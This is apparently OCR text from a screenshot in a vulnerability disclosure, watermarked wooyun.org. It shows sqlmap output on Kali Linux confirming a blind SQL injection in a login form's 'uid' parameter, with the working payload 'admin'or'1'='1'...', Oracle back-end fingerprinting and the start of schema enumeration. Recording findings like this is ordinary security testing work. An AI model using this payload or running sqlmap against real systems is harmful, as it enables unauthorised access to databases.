 POST parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y
/N] n
sqlmap identified the following injection point(s) with a total of 306 HTTP(s) requests
:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=logon&uid=admin'or'1'='1' AND 6208=6208 AND 'wnHb'='wnHb&pwd=123456&ac
t1=1
---
[04:10:49] [INFO] testing MySQL
[04:10:49] [WARNING] the back-end DBMS is not MySQL
[04:10:49] [INFO] testing Oracle
[04:10:50] [INFO] confirming Oracle
KALI LINUX™
[04:10:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
"the quieter you become, the more you are able to hear"
[04:10:50] [WARNING] schema names are going to be used on Oracle for enumeration as the
 counterpart to database names on other DBMSes
[04:10:50] [INFO] fetching database (schema) names
[04:10:50] [INFO] fetching number of databases
[04:10:50] [WARNING] running in a single-thread mode. Please consider usage of option '
www.wooyun.org